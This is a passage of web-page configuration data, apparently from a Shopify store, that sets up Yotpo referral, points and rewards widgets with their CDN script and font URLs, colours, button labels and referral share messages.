                      "referral-views-description-discount-points": "Give your friends {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend $50 or more! Share your referral link.\n",
                      "referral-views-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "referral-views-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "referral-views-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "referral-views-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "referral-views-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(255,255,255,1)",
                      "secondary-button-type": "rounded_filled_rectangle",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-sms": true,
                      "share-allow-whatsapp": "false",
                      "share-headline-text-color": "#545454",
                      "share-icons-color": "rgba(60,89,73,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(249,242,232,1)",
                      "title-color": "rgba(84,84,84,1)",
                      "title-font-size": "26px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": false,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "advocateLoggedInRequirement": true,
                      "advocateRewardType": "REWARD_OPTION",
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "friendRewardType": "REWARD_OPTION",
                      "hasPrimaryFontsFeature": true,
                      "isFreeMerchant": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "ReferralShareWidget",
                    dependencyGroupId: null
                },
            
                "1057633": {
                    instanceId: "1057633",
                    instanceVersionId: "466770770",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-product-points/app.v0.3.39-7484.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-tags-restrictions": "true",
                      "icon-color": "rgba(204,167,45,1)",
                      "icon-type": "defaultIcon",
                      "logged-in-non-member-confirmation-text": "You’re now a member of our rewards program!",
                      "logged-in-non-member-popover-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "logged-in-non-member-popover-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "logged-in-non-member-popover-button-style": 0,
                      "logged-in-non-member-popover-button-text-color": "#545454",
                      "logged-in-non-member-popover-disclaimer-text-size": "8px",
                      "logged-in-non-member-popover-text-color": "#545454",
                      "logged-in-non-member-popover-title-text": "You’re a step away from rewards!",
                      "logged-in-non-member-popover-title-text-size": "16px",
                      "logged-in-non-member-text": "Earn **{{points_amount}}!",
                      "logged-in-text": "Earn [**{{points_amount}} rewards points**](https://globalhealing.com/pages/live-healthy-rewards-program)!",
                      "logged-out-text": "Earn  **{{points_amount}} rewards points**! [Log in or sign up](https://globalhealing.com/account/login)",
                      "non-member-rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "non-member-rewards-disclaimer-type": "no-disclaimer",
                      "non-member-rewards-join-button-text": "Complete program signup",
                      "show-background-enabled": false,
                      "view-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "view-link-color": "{{ shop.brand.colors.primary[0].background }}",
                      "view-link-style-underline": true,
                      "view-points-color": "#545454",
                      "view-primary-font": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "view-secondary-font": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "view-text-color": "#545454",
                      "view-text-size": "12px"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isOptInFlowEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login"
                    },
                    className: "ProductPoints",
                    dependencyGroupId: null
                },
            
                "1046199": {
                    instanceId: "1046199",
                    instanceVersionId: "460258096",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.8.0-7465.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "Cancel",
                      "confirmation-step-confirm-option": "Yes, add it",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} points",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "Redeem for Products",
                      "headline-color": "#545454",
                      "headline-font-size": "36",
                      "image-ratio": "three_four",
                      "login-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-text": "Redeem now",
                      "login-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "out-of-stock-background-color": "#f9f2e8",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#545454",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#545454",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-font-name-and-url": "Montserrat@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_600.css",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "Redeem now",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isOptInFlowEnabled": false,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "903592": {
                    instanceId: "903592",
                    instanceVersionId: "335157451",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-share/app.v0.4.29-7180.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_11_27_06_08_19_400.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "customer-email-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "customer-email-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "customer-email-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "customer-email-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "customer-email-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "16px",
                      "desktop-background-image-url": "",
                      "disabled-referral-code-error": "Looks like your referral link was deactivated",
                      "email-fill-color": "#F6F1EE",
                      "email-input-type": "rounded_rectangle",
                      "email-outline-color": "#000000",
                      "email-text-color": "#000000",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "fonts-secondary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "header-color": "rgba(84,84,84,1)",
                      "header-font-size": "16px",
                      "login-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-discount-points": "Give your friend {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend {{min_spent}} or more!",
                      "login-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "login-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "login-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "login-view-header": "Refer a Friend",
                      "login-view-log-in-button-text": "Log in",
                      "login-view-sign-up-button-text": "Join now",
                      "login-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "login-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "login-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "login-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "main-share-option-desktop": "main_share_copy_link",
                      "main-share-option-mobile": "main_share_sms",
                      "mobile-background-image-url": "",
                      "more-share-ways-text": "MORE WAYS TO SHARE",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-font-size": "16px",
                      "primary-button-size": "standard",
                      "primary-button-text-color": "rgba(255,255,255,1)",
                      "primary-button-type": "rounded_filled_rectangle",
                      "reduced-picture": true,
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-discount-points": "Give your friends {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend $50 or more! Share your referral link.\n",
                      "referral-views-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "referral-views-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "referral-views-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "referral-views-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "referral-views-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(255,255,255,1)",
                      "secondary-button-type": "rounded_filled_rectangle",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-sms": true,
                      "share-allow-whatsapp": "false",
                      "share-headline-text-color": "#545454",
                      "share-icons-color": "rgba(60,89,73,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(249,242,232,1)",
                      "title-color": "rgba(84,84,84,1)",
                      "title-font-size": "26px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": false,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_1"
                    },
                    staticContent: {
                      "advocateLoggedInRequirement": true,
                      "advocateRewardType": "REWARD_OPTION",
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "friendRewardType": "REWARD_OPTION",
                      "hasPrimaryFontsFeature": true,
                      "isFreeMerchant": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "ReferralShareWidget",
                    dependencyGroupId: null
                },
            
                "903591": {
                    instanceId: "903591",
                    instanceVersionId: "328804085",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-friend/app.v0.2.15-7139.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(33,71,45,1)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_09_19_19_52_59_191",
                      "background-image-url-mobile": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_09_19_19_53_06_873",
                      "copy-code-copied-text": "COPIED",
                      "copy-code-icon-color": "rgba(33,71,45,1)",
                      "coupon-background-color": "#fafbfc",
                      "default-toggle": true,
                      "disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "disclaimer-text-size": "12px",
                      "disclaimer-type": "no-disclaimer",
                      "email-activation": "true",
                      "email-capture-description-color": "#6C6C6C",
                      "email-capture-description-font-size": "14px",
                      "email-capture-description-text": "Enter your email to get the referral code:",
                      "email-capture-title-color": "#000000",
                      "email-capture-title-font-size": "20px",
                      "email-capture-title-text": "HEY, FRIEND! YOU'VE GOT A DISCOUNT ON YOUR FIRST PURCHASE.",
                      "email-verification-button-background-color": "#0F8383",
                      "email-verification-button-text": "Next",
                      "email-verification-button-text-color": "#FFFFFF",
                      "email-verification-button-type": "rounded_filled_rectangle",
                      "email-verification-resend-button-color": "#0F8383",
                      "email-verification-resend-button-font-size": "12px",
                      "email-verification-resend-link-sent-text": "Code sent",
                      "email-verification-resend-link-text": "Resend code",
                      "email-verification-resend-text": "Didn't get an email?",
                      "email-verification-resend-text-color": "#000000",
                      "email-verification-resend-text-font-size": "12px",
                      "email-verification-subtitle-color": "#000000",
                      "email-verification-subtitle-font-size": "14px",
                      "email-verification-subtitle-text": "Enter the code we sent to your email.",
                      "email-verification-title-color": "#000000",
                      "email-verification-title-font-size": "20px",
                      "email-verification-title-text": "Enter verification code",
                      "error-already-used-coupon-text": "Looks like you’ve already used this offer",
                      "error-general-failure-text": "Oops! Looks like something went wrong generating your coupon code. Please refresh page to try again.",
                      "error-incorrect-verification-code-text": "Incorrect code. Try entering the code again.",
                      "error-message-invalid-email": "Please fill in a valid email address",
                      "error-message-text-color": "#f04860",
                      "error-message-verification-code-text-color": "#C10000",
                      "error-not-eligible-coupon-text": "Looks like you’re not eligible to use this offer.",
                      "next-button-background-color": "rgba(33,71,45,1)",
                      "next-button-text": "Next",
                      "next-button-text-color": "#ffffff",
                      "next-button-type": "rounded_filled_rectangle",
                      "no-reward-subtitle-text": "Enter your email so we can let your friend know you received their referral.",
                      "no-reward-title-text": "Welcome to Body \u0026 Soul!",
                      "nothing-reward-subtitle-text": "Check out our products, and opportunities to earn rewards off purchases through our rewards program.",
                      "nothing-reward-title-text": "Did you know you can earn points off every order?",
                      "points-reward-subtitle-text": "Log in or create an account to use them",
                      "points-reward-title-text": "You’ve got {{points}} points to spend on rewards 🎉",
                      "points-subtitle-text": "Enter your email to get started",
                      "points-title-text": "Hey, friend! Your friend sent you {{points}} points to spend",
                      "popup-background-color": "#ffffff",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-option-auto-apply-title-text": "You got it! Your discount will  be automatically applied at checkout.",
                      "reward-option-title-text": "Your friend is sharing the love with $10 off your first Global Healing purchase!",
                      "rewards-page-button-background-color": "#0F8383",
                      "rewards-page-button-text": "Check out rewards program",
                      "rewards-page-button-text-color": "#0F8383",
                      "rewards-page-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "show-email-capture": false,
                      "sign-up-button-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "sign-up-button-text": "Go to account page",
                      "sign-up-button-text-color": "#ffffff",
                      "sign-up-button-type": "rounded_filled_rectangle",
                      "start-button-background-color": "rgba(33,71,45,1)",
                      "start-button-text": "Start Shopping",
                      "start-button-text-color": "#ffffff",
                      "start-button-type": "rounded_filled_rectangle",
                      "subtitle-color": "rgba(84,84,84,1)",
                      "subtitle-font-size": "14px",
                      "subtitle-text": "Use this code at checkout and you both get rewarded:",
                      "text-design-choose-screen": "discount_code_display",
                      "title-color": "rgba(84,84,84,1)",
                      "title-font-size": "20px",
                      "title-text": "Your friend is sharing the love with $10 off your first Global Healing purchase!"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "forceEmailCapture": false,
                      "friendVerificationEnabled": "disabled",
                      "hideFriendCoupon": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "rewardType": "REWARD_OPTION",
                      "selfExecutable": true,
                      "shouldAutoApplyCoupon": true,
                      "shouldShowInfoMessage": false,
                      "showRewardsButton": false,
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "urlMatch": "https?://(?!yap.yotpo.com).*sref_id=.*"
                    },
                    className: "ReferralFriendWidget",
                    dependencyGroupId: null
                },
            
                "876516": {
                    instanceId: "876516",
                    instanceVersionId: "433393406",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v1.4.17-7427.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "layout-add-background": "true",
                      "layout-background-color": "#F6F1EE",
                      "logged-in-description-color": "{{ shop.brand.colors.primary[0].background }}",
                      "logged-in-description-font-size": "22",
                      "logged-in-description-text": "{{current_point_balance}} points",
                      "logged-in-description-tier-status-text": "{{current_vip_tier_name}} tier",
                      "logged-in-headline-color": "#545454",
                      "logged-in-headline-font-size": "40",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "Redeem points",
                      "logged-in-secondary-button-text": "Rewards history",
                      "logged-out-headline-color": "#545454",
                      "logged-out-headline-font-size": "26",
                      "logged-out-headline-text": "How it Works",
                      "primary-button-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nearn 100 points.",
                      "reward-step-1-settings-description-color": "#6C6C6C",
                      "reward-step-1-settings-description-font-size": "16",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "#545454",
                      "reward-step-1-settings-title": "Sign up",
                      "reward-step-1-settings-title-color": "#545454",
                      "reward-step-1-settings-title-font-size": "20",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "#6C6C6C",
                      "reward-step-2-settings-description-font-size": "16",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "#545454",
                      "reward-step-2-settings-title": "Earn points",
                      "reward-step-2-settings-title-color": "#545454",
                      "reward-step-2-settings-title-font-size": "20",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive rewards.",
                      "reward-step-3-settings-description-color": "#6C6C6C",
                      "reward-step-3-settings-description-font-size": "16",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "#545454",
                      "reward-step-3-settings-title": "Redeem points",
                      "reward-step-3-settings-title-color": "#545454",
                      "reward-step-3-settings-title-font-size": "20",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.79)",
                      "rewards-history-headline-color": "#545454",
                      "rewards-history-headline-font-size": "26",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-expiration-col-text": "Points expire on",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "#121212",
                      "secondary-button-text-color": "#121212",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "show-logged-in-description-points-balance": true,
                      "show-logged-in-description-tier-status": true,
                      "view-grid-points-column-color": "{{ shop.brand.colors.primary[0].background }}",
                      "view-grid-rectangular-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "view-grid-type": "border"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "876514": {
                    instanceId: "876514",
                    instanceVersionId: "466712490",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v1.2.14-7481.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#6C6C6C",
                      "campaign-description-size": "16px",
                      "campaign-item-1128452-background-color": "transparent",
                      "campaign-item-1128452-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1128452-background-type": "color",
                      "campaign-item-1128452-border-color": "#BCBCBC",
                      "campaign-item-1128452-description-font-color": "#6c6c6c",
                      "campaign-item-1128452-description-font-size": "16",
                      "campaign-item-1128452-exclude_audience_ids": null,
                      "campaign-item-1128452-exclude_audience_names": [],
                      "campaign-item-1128452-hover-view-tile-message": "Earn 1 points for every $1 spent on recurring subscriptions purchases",
                      "campaign-item-1128452-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1128452-icon-type": "defaultIcon",
                      "campaign-item-1128452-include_audience_ids": "1",
                      "campaign-item-1128452-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1128452-special-reward-enabled": "false",
                      "campaign-item-1128452-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1128452-special-reward-headline-text": "Just for you!",
                      "campaign-item-1128452-special-reward-headline-title-font-color": "#545454",
